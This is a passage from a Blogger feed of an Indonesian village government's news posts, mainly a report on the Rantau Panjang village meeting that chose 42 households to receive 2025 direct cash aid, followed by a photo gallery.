height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmUBvgKYmWOcCcjWNwt5ymw88jUAyWQVyxNrlZ0dn6avuDuDSBrcZrjKRsitoJ2ttnzFxWDjW3xN7aVNFIRglN5JN8HCRAQXxkcFg_9pdzklvdmMmU87HHHtuwP0wwR8hvS09p9o81S1Moucq-Soelg0OxlZLhkLLZbWtmrYUDAmxVLMO0-oRI01WXQes\/s320\/WhatsApp%20Image%202025-01-27%20at%2020.36.21.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/2451521725232484830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/open-turnamen-alpan-cup-2025-sesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2451521725232484830"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2451521725232484830"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/01\/open-turnamen-alpan-cup-2025-sesi.html","title":"OPEN TURNAMEN ALPAN CUP 2025 SESI PERTAMA BERAKHIR, RANTAU PANJANG TELUK MELANO JUARA"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnqLZPLhXaDVq1hFxd2BdhexYJglyiPT8sHADHkcTt0ViTGHA0ZolMJ63grof34PoQ6sgGbFczgrHYzGdPyuwRFzggqVtEJ3wRDDImvxSCUCrl13SGIbCa7WuO_4JlB-Gqk4QGxeF-NxqalZhniu6TtcL4DvulCN0uAhbbazzAEW-nTcPw7gCXfdBTtOms\/s72-c\/WhatsApp%20Image%202025-01-27%20at%2016.14.17.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-157936989948445582"},"published":{"$t":"2025-01-21T19:30:00.002+07:00"},"updated":{"$t":"2025-01-27T11:30:13.912+07:00"},"title":{"type":"text","$t":"EMPAT PULUH DUA KEPALA KELUARGA DITETAPKAN MENJADI KPM BLT-DD TAHUN ANGGARAN 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDWtwHySUhhdP69DrFImIP-brvdHVjWeNfMRzqFOTMGZU98XpsAKVz_dzPz4zm17h0JMmIqYsZHPhow4kSagL2Axqh1_foPyKG-e7NZSUwiGujlihRnTCydr5N6JKVBWcjyY6fBKvZL1pPOkHnNqsfvvkNqfScTAvpAGERuT60SPfeEwSFYf2qjDhmn-j\/s2756\/IMG20250121134932-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2072\" data-original-width=\"2756\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDWtwHySUhhdP69DrFImIP-brvdHVjWeNfMRzqFOTMGZU98XpsAKVz_dzPz4zm17h0JMmIqYsZHPhow4kSagL2Axqh1_foPyKG-e7NZSUwiGujlihRnTCydr5N6JKVBWcjyY6fBKvZL1pPOkHnNqsfvvkNqfScTAvpAGERuT60SPfeEwSFYf2qjDhmn-j\/s320\/IMG20250121134932-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ERantau Panjang, 21 Januari 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E Kecamatan Simpang Hilir Kabupaten Kayong Utara laksanakan Musyawarah Desa dengan agenda kegiatan Verifikasi, Validasi dan Penetapan Calon KPM BLT-DD menjadi KPM BLT-DD Tahun Anggaran 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMusyawarah di pimpin oleh \u003Ca href=\"https:\/\/www.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang didampingi oleh \u003Ca href=\"https:\/\/www.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E Ketua BPD Rantau Panjang, dihadiri oleh \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100080622374400\" target=\"_blank\"\u003ENurmalasari\u003C\/a\u003E utusan muspika Camat Simpang Hilir dan Dandy Efendi dari Pendamping Desa Kabupaten Kayong Utara, serta dihadiri oleh seluruh anggota BPD Rantau Panjang, Kepala Dusun dan Ketua RT se Desa Rantau Panjang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMusyawarah yang dilaksanakan dengan merujuk peraturan menteri desa pembangunan dan daerah tertinggal nomor 2 tahun 2024 tentang petunjuk Operasional atas Fokus Penggunaan Dana Desa Tahun 2025 bahwa besaran anggaran yang diperuntukan untuk kesejahteraan masayarak berupa Bantuan Langsung Tunai Dana Desa (BLT-DD) tahun 2025 sebesar maksimal 15% dari pagu indikatif dana desa atau sejumlah 42 Keluarga Penerima Manfaat (KPM).\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHasil pendataan ulang yang dilakukan oleh tim pendataan terdata sebanyak 61 nama calon penerima yang diusulkan sesuai kriteria, dari 16 point kriteria, data yang masuk tersebut telah memenuhi minimal 12 point kriteria bahkan ada yang melebihi batas minimum kriteria yang telah ditentukan. Dari 61 nama calon penerima tersebut, peserta musyawarah bersama-sama melakukan verfikasi dan mevalidasi nama-nama calon tersebut yang dimoderator oleh Kasi Kesejahteraan Desa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003EKegiatan musyawarah tersebut berlangsung alot, peserta musyawarah saling memperjuangkan nama-nama yang diusulkan, namun karena keterbatasan kuota penerima dan berdasarkan hasil verifikasi serta validasi secara bersama-sama, akhirnya kuota 42 nama calon penerima berhasil ditentukan. Kesepakatan bersama juga bahwa 19 nama-nama calon yang diusulkan tapi tidak lolos menjadi penerima, akan dijadikan daftar nama tunggu jika sewaktu-waktu dari nama-nama terpilih mengalami perubahan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESetelah musyawarah berlangsung dan telah menemukan kesepakatan bersama, akhirnya Hasanan Kepala Desa Rantau Panjang, menetapkan hasil keputusan musyawarah 42 nama calon keluarga penerima manfaat yang telah terpilih ditetapkan menjadi Keluarga Penerima Manfaat Bantuan Langsung Tunai Dana Desa Tahun 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHasil keputusan musyawarah tersebut dituangkan dalam berita acara kesepatan dan ditandatangani oleh Kepala Desa, BPD, perwakilan Camat Simpang Hilir, Pendamping Desa, serta perwakilan peserta musyawarah, berita acara tersebut akan dituangkan kembali kedalam Peraturan Kepala Desa tentang Penetapan Keluarga Penerima Manfaat Bantuan Langsung Tunai Dana Desa Tahun Anggaran 2025. (\u003Ci\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pemdes.rantaupanjang.3\/\" target=\"_blank\"\u003Eadmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhal1ak1HWgsrJEQM3T5gQraSUZZd5iDLJWSDZVSgmfcs-_DD4GeWxlQ272Ce2SKpPNU3GnKDzxAzxuDTbjy9YRk-ZzIexG4fFwk8lwupNG59RMi1P7FpTXDE1wgBl2QwOb6AAZAPVHoA8jcoESTLSzTJUjiA-q1OYV4AiS3JA9_o28m-GLvjZIXgr-FdlL\/s4080\/IMG20250121134932.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhal1ak1HWgsrJEQM3T5gQraSUZZd5iDLJWSDZVSgmfcs-_DD4GeWxlQ272Ce2SKpPNU3GnKDzxAzxuDTbjy9YRk-ZzIexG4fFwk8lwupNG59RMi1P7FpTXDE1wgBl2QwOb6AAZAPVHoA8jcoESTLSzTJUjiA-q1OYV4AiS3JA9_o28m-GLvjZIXgr-FdlL\/s320\/IMG20250121134932.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiS2JRWRrEGJ6Kss1xbW08whlbbW_64EtLB9acD1Kl0YfDlw7QbQouwKyI-Wm5GdrSW4AxA9YdixvAl4VtiGrfoJw5g54NzfzSvTCxCgq8bhvN4nBN8Vk5SpowJzuIK5U3nJ9p3HAdvRwzmgcNu8yyzVep_L054KyXZjWwz0cfr-yuDP5WXoPQzVcupaV1\/s4080\/IMG20250121134805.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiS2JRWRrEGJ6Kss1xbW08whlbbW_64EtLB9acD1Kl0YfDlw7QbQouwKyI-Wm5GdrSW4AxA9YdixvAl4VtiGrfoJw5g54NzfzSvTCxCgq8bhvN4nBN8Vk5SpowJzuIK5U3nJ9p3HAdvRwzmgcNu8yyzVep_L054KyXZjWwz0cfr-yuDP5WXoPQzVcupaV1\/s320\/IMG20250121134805.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv_U-anJmFy397TFkvJN6D-ZaRlhJDrOqB6-PlGPm2VVCU4Ov0aEBO_Df0gSSuJl47p1ha8i-bXHP1sC3SUUK9Y3rQBvVb7vvzFeuOZfuxzg9gmQ3UoAhkTpPO4-ux3SAvi6ujAqw4H4lyevToKGXYOGKACGIcbrUOO7uLQR5He0KIJZIREq_Sd1uXQwvX\/s4080\/IMG20250121134950.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv_U-anJmFy397TFkvJN6D-ZaRlhJDrOqB6-PlGPm2VVCU4Ov0aEBO_Df0gSSuJl47p1ha8i-bXHP1sC3SUUK9Y3rQBvVb7vvzFeuOZfuxzg9gmQ3UoAhkTpPO4-ux3SAvi6ujAqw4H4lyevToKGXYOGKACGIcbrUOO7uLQR5He0KIJZIREq_Sd1uXQwvX\/s320\/IMG20250121134950.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUPkAeiyZlucXiogEN3nlqehAnR5EK_N8QTff_IyTaVFiBNuXMZwVATQoqjPaCrnMzI8in3B9ikiSaMh2n6einOTytUj-YVQt6XanKndOzEolRubjegcxskkC_hhPHLIDOvujfKj1XHz3hN3rguDhlMXvFY1Hi4SpiYb2TTPCeKrxA7Z8aG_1Dv3G8a0zk\/s4080\/IMG20250121140705.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUPkAeiyZlucXiogEN3nlqehAnR5EK_N8QTff_IyTaVFiBNuXMZwVATQoqjPaCrnMzI8in3B9ikiSaMh2n6einOTytUj-YVQt6XanKndOzEolRubjegcxskkC_hhPHLIDOvujfKj1XHz3hN3rguDhlMXvFY1Hi4SpiYb2TTPCeKrxA7Z8aG_1Dv3G8a0zk\/s320\/IMG20250121140705.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs2t7oze6m3kmvA7r4pA9gFBQYNZIqZmOkSO7NZW__sd-OW1vXtdxuBicQSqrmsC2xiqoMtMM0Z98mxjA_JQxIEh9j1In3yvhuiC9VsPOF44qmuvB0aHzMJf_v0HYIDkZNF8ODynW6Yo4_4WRKM39N6eh-RUWXM7-0Z07AXwkwPzGH5CLAbuecySPx9lrr\/s4080\/IMG20250121140439.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs2t7oze6m3kmvA7r4pA9gFBQYNZIqZmOkSO7NZW__sd-OW1vXtdxuBicQSqrmsC2xiqoMtMM0Z98mxjA_JQxIEh9j1In3yvhuiC9VsPOF44qmuvB0aHzMJf_v0HYIDkZNF8ODynW6Yo4_4WRKM39N6eh-RUWXM7-0Z07AXwkwPzGH5CLAbuecySPx9lrr\/s320\/IMG20250121140439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvoQ-qz7vWQ68ahZgYojQBJ3sFd1XZLXzRq9mv6BC94-uxiqOuCvYC3Kdxszb_-pUFLfObTyLlesfjxB08pwLHMP4S22KyYdP_dSsPswDNqGHu6C_-hFFzvBYwcWU1pSW1ELWTpGz4U1aTLAXZHEYK4Nri9vHUwdECO4zRftTwlIz-bjUA6Ltc4z4l21YK\/s4080\/IMG20250121140451.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvoQ-qz7vWQ68ahZgYojQBJ3sFd1XZLXzRq9mv6BC94-uxiqOuCvYC3Kdxszb_-pUFLfObTyLlesfjxB08pwLHMP4S22KyYdP_dSsPswDNqGHu6C_-hFFzvBYwcWU1pSW1ELWTpGz4U1aTLAXZHEYK4Nri9vHUwdECO4zRftTwlIz-bjUA6Ltc4z4l21YK\/s320\/IMG20250121140451.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy72Izu63SuwVfcYb2TksgyFRtsllLGkXLdQTN7sZAsqCgr_v6PLrfGSw3ca2H0Uf-uKf86uVKshn32EMaaSuWnw2HgeYli3FfhFIbMltsUc5s4rgDPczQ47yvEojgv3OQjSqaO9TfmBMVaTco08IAtc5awigMGVaqY5pn6AArcA7wsejEVzMOlwgH0Bq2\/s4080\/IMG20250121140520.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy72Izu63SuwVfcYb2TksgyFRtsllLGkXLdQTN7sZAsqCgr_v6PLrfGSw3ca2H0Uf-uKf86uVKshn32EMaaSuWnw2HgeYli3FfhFIbMltsUc5s4rgDPczQ47yvEojgv3OQjSqaO9TfmBMVaTco08IAtc5awigMGVaqY5pn6AArcA7wsejEVzMOlwgH0Bq2\/s320\/IMG20250121140520.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmaQHnudPmlIGe1C0vIWrNyxiGuJD2pEdBPy2mAU9EaMlmf5Lp86ekEAKfbFSGiQMhA9N2vprtJ2Sz5nqnQ-vNNrXGVNVSTW5G9TOwGmtLgzsGvv1LKUVM5ARQeeEezA7TgDbxp4vHm-AJe0gWIJE8JIYQ9aslgXv1H2RBPDXFnuL1qPINAB1e_EYQyM6\/s4080\/IMG20250121135140.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUmaQHnudPmlIGe1C0vIWrNyxiGuJD2pEdBPy2mAU9EaMlmf5Lp86ekEAKfbFSGiQMhA9N2vprtJ2Sz5nqnQ-vNNrXGVNVSTW5G9TOwGmtLgzsGvv1LKUVM5ARQeeEezA7TgDbxp4vHm-AJe0gWIJE8JIYQ9aslgXv1H2RBPDXFnuL1qPINAB1e_EYQyM6\/s320\/IMG20250121135140.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4XmXPO8Buk-S6gveiMGuOP1gSHODb45lO5aX-fkQT2xgTQ2Fo_6vM_JXTB9dkUHV9CA3Stx5dE2s59B2pAaLU_r8PPuHMsBfQ6l2gYJ9NNEOfmT-iTchBaxhcKS5nM6vra0xwuVDn0RCsPPPQMmPQAPjuRKjeC7f2EhHcwWt-OFJO8DN8fc_Bq2qMVRi\/s4080\/IMG20250121140549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN4XmXPO8Buk-S6gveiMGuOP1gSHODb45lO5aX-fkQT2xgTQ2Fo_6vM_JXTB9dkUHV9CA3Stx5dE2s59B2pAaLU_r8PPuHMsBfQ6l2gYJ9NNEOfmT-iTchBaxhcKS5nM6vra0xwuVDn0RCsPPPQMmPQAPjuRKjeC7f2EhHcwWt-OFJO8DN8fc_Bq2qMVRi\/s320\/IMG20250121140549.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/IMG20250121135018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG20250121135018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_n1P9x1E3OyckAyQfI_bz4MILZ37OVTvAT0frgaHkaL4nOA4EfEaVz1YG-MGqYp5es51If-ruze0BpnEQ1oGFaEDWpJ3Ru5j3TJIzj3GsnmgT-d8FvB6hxlB0_JqsRJh7HNkaC7hUne4TK8q4Q0V5zagP68CPpsEJk8YBcnsX6xjBVluyYXLRJaU9lfUQ\/s4080\/IMG20250121135007.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_n1P9x1E3OyckAyQfI_bz4MILZ37OVTvAT0frgaHkaL4nOA4EfEaVz1YG-MGqYp5es51If-ruze0BpnEQ1oGFaEDWpJ3Ru5j3TJIzj3GsnmgT-d8FvB6hxlB0_JqsRJh7HNkaC7hUne4TK8q4Q0V5zagP68CPpsEJk8YBcnsX6xjBVluyYXLRJaU9lfUQ\/s320\/IMG20250121135007.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzS1I40ZcQKv-t30G1BvtWzuJsleYnf_S7gf97UHfazR74z2kXmnURQvvdfGK1mT2zw57GQqH5eVSogR8IK3f4FYA7-xSBAqMOnc7lIoFIoZ4NP9z4uAeC5jTeQyjhTvFr0odP4ToSCOsK4OT0ICNg3siJpbIZIHRzIJZms6APYVDOvwwWid96NK6-AAz\/s4080\/IMG20250121135036.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzS1I40ZcQKv-t30G1BvtWzuJsleYnf_S7gf97UHfazR74z2kXmnURQvvdfGK1mT2zw57GQqH5eVSogR8IK3f4FYA7-xSBAqMOnc7lIoFIoZ4NP9z4uAeC5jTeQyjhTvFr0odP4ToSCOsK4OT0ICNg3siJpbIZIHRzIJZms6APYVDOvwwWid96NK6-AAz\/s320\/IMG20250121135036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42iGmxfaJRXLMDhP7CnNV-bniXXDbV2WWERC8yBhytLpQ53McX7M3cksHFplSg4TdCuSfc7qziNJTzLusOCtfghv_ya6hyZHPK1fe2fZkb1jYPw-W5jkvgn78-eL8yXo1uj89rQYh2r3FC0UIi7UvT6hxuzXAYGK3jEJ2jiUCFPzSajreH2P3wYFnbRAw\/s4080\/IMG20250121135207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi42iGmxfaJRXLMDhP7CnNV-bniXXDbV2WWERC8yBhytLpQ53McX7M3cksHFplSg4TdCuSfc7qziNJTzLusOCtfghv_ya6hyZHPK1fe2fZkb1jYPw-W5jkvgn78-eL8yXo1uj89rQYh2r3FC0UIi7UvT6hxuzXAYGK3jEJ2jiUCFPzSajreH2P3wYFnbRAw\/s320\/IMG20250121135207.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdd6efUoQuXHZgaebenI5x-mxMi4TRODjHySbdlC6pgUDgXFVg1pfJ8zk_Nkn5tWkSpY8tX-hfF5iEuVqW3_7ksoDdBbFA92CH22c4LB513s9PTUh_awSQl4J1dVYpqbPgJOIEArkKK8zl18zVkAel_0f0OeRftHPIbpZT9B-D5Q3Nksfq5yL1El4D-KL\/s4080\/IMG20250121135321.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdd6efUoQuXHZgaebenI5x-mxMi4TRODjHySbdlC6pgUDgXFVg1pfJ8zk_Nkn5tWkSpY8tX-hfF5iEuVqW3_7ksoDdBbFA92CH22c4LB513s9PTUh_awSQl4J1dVYpqbPgJOIEArkKK8zl18zVkAel_0f0OeRftHPIbpZT9B-D5Q3Nksfq5yL1El4D-KL\/s320\/IMG20250121135321.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFP054obgnvMD2WMQSFGXrjWJk6DcAF4i_3eLApKXS96dGFK0pzDZvG_vKDuleSi08OmfotvkgeigPI3j2TfdPf3vTiqY_5gFwMv5myDxbGaw5kUJV4wmtthJGnDhsMQtDxe7s5xanKAk6FmWzcIo6OJlV7TLc4hAnc8UouIVcqIJ495L2sCE34d32Cv1\/s4080\/IMG20250121135229.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFP054obgnvMD2WMQSFGXrjWJk6DcAF4i_3eLApKXS96dGFK0pzDZvG_vKDuleSi08OmfotvkgeigPI3j2TfdPf3vTiqY_5gFwMv5myDxbGaw5kUJV4wmtthJGnDhsMQtDxe7s5xanKAk6FmWzcIo6OJlV7TLc4hAnc8UouIVcqIJ495L2sCE34d32Cv1\/s320\/IMG20250121135229.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyPfiBonVxNhbNITEO_n6wfydx1sCulo5FVOoCR5X5aL007xURrfYz45fqovzuV-IF6PADpKtZ2bWxicF-pmatVMSn-hlgYfhP4BvdVP003slv7Z5eaQspy5KgMxJXUfY-uyI9wLq0yQMHR_L8-TyLXbkLN3szA0ZB3Vuwh3tPQkXmDeK6QDu0ivfCGz4w\/s4080\/IMG20250121135300.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" 